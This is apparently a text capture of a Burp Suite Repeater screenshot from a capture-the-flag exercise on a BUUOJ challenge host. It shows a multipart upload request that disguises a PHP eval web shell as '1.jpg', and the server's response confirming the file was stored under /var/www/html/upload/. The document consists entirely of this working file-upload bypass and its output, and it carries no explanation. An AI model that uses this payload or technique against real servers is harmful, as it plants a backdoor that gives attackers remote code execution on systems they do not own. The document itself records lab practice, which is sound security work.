 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 363
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[shell]); ?>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------77685607800854001495335507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:52:57 GMT
Content-Type: text/html
Content-Length: 209
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/a7ff486d5d2a0ceac3495238c7e34b63/1.jpg succesfully
uploaded!
Apibug
? < + > Type a search term matches
Done 535 bytes | 55 millis